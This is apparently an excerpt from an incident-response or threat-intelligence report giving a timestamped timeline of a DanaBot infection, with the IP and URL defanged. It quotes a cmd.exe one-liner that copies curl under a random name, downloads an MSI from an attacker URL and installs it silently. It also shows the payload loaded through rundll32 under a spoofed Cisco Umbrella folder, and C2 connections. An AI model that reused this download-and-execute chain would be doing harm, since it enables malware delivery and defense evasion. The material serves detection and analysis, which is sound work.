 19:26:51 UTC
Command and Control: wscript.exe execution of
multiple commands using Windows Command Shel
one-liner
Command Line: “C:\Windows\System32\
cmd.exe” /c cd /d C:\Users\%USERNAME%\
AppData\Local\Temp\ & copy c:\windows\
system32\curl.exe ihcbzhY.exe & ihcbzhY.exe -o
SYUxEbPz.msi https://durham.soulcarelife[.]
org/?n3sqd95xk20z2b3vue9tnpiadp2j6 & C:\
Windows\System32\msiexec.exe /i SYUxEbPz.
msi /qn
19:26:51 - 19:26:54 UTC
Command and Control: renamed cURL process
downloads MSI file
Process: C:\Users\user\AppData\Local\Temp\
ihcbzhY.exe
File Write: C:\Users\user\AppData\Local\Temp\
SYUxEbPz.msi
URL: https[:]//durham.soulcarelife[.]
org/?n3sqd95xk20z2b3vue9tnpiadp2j6
19:26:55 UTC
Defense Evasion: Msiexec writes multiple files
spoofing Cisco Umbrella Roaming application
Directory: C:\Users\user\AppData\Roaming\
Cisco Corp\Umbrella Roaming Client\Umbrella
Roaming Client
• CoreReborn32.bin ** DANABOT
• CoreService.dll
• dnscryptproxy.exe
• ERCInterface.exe
• ERCInterface.exe.config
• ERCService.exe
• ERCService.exe.config
• GetNetStats.bat
• Uclaimedform1340.pdf
• UmbrellaDiagnostic.exe
• UmbrellaDiagnostic.exe.config
19:26:56 UTC
Defense Evasion: MSI23C9.tmp execution of
DANABOT DLL via rundll32.exe
The process C:\Windows\Installer\MSI23C9.tmp
executed the rundll32.exe command rundll32.exe
“C:\Users\user\AppData\Roaming\Cisco Corp\
Umbrella Roaming Client\Umbrella Roaming
Client\CoreReborn32.bin”,start
19:27:01 and 19:59:41 UTC
Command and Control: rundll32.exe
network activity
communicated with the IP address 34.16.181[.]0
over port 443
communicated with the IP address 127.0.0.1 over
port 15066